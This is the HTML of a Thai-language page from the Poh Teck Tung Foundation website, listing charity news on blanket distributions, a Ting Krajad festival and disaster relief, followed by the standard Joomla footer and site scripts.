											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1330:2563-12&amp;catid=62&amp;Itemid=112">โครงการ "มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค" ประจำปี 2563 ภาคเหนือ สายที่ 3 ในพื้นที่จังหวัดตาก (ต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2965:2023-11-21-01-56-09&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2023/11/18112023/402853400.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2965:2023-11-21-01-56-09&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊งมอบผ้าห่มกันหนาวพร้อมแจกจ่ายเครื่องอุปโภคบริโภคในพื้นจังหวัดเชียงราย (ต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=240:2561-2&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2018/21082018/IMG_4164_resize.JPG" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=240:2561-2&amp;catid=27&amp;Itemid=110">ประเพณีทิ้งกระจาด ประจำปี 2561 ณ คลินิกการประกอบโรคศิลปะสาขาการแพทย์แผนจีนหัวเฉียว สาขาโคราช</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3383:2024-09-05-09-03-32&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/StormDamage/2024/09/05092024/458468936.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3383:2024-09-05-09-03-32&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนและจากเหตุวาตภัย ในพื้นที่จังหวัดปทุมธานี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1135983859", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing71001">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing71001"  >
		<form id="formAcymailing71001" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing71001', 0)" method="post" name="formAcymailing71001"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing71001"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing71001', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1884%3A2021-12-02-08-31-48%26catid%3D62%3Aother-service%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1884%3A2021-12-02-08-31-48%26catid%3D62%3Aother-service%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing71001" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="e822fa37182d78426daac33da28e4bbd" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>